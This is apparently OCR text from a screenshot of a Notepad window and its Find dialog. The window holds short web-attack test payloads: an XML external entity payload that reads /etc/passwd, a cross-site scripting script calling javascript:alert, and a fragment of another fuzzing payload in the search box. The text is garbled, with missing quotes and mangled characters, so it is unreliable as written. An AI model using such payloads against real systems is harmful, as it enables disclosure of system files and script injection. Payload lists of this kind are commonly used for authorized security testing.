 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd
>]><foo>xxe;</foo>0><script>\x7Ejavascript:alert1)</script>
Find
Find what: ascript:alert1) id=fuzzelement1>test</a> Find Next
Cancel
Direction
Up Down
Match case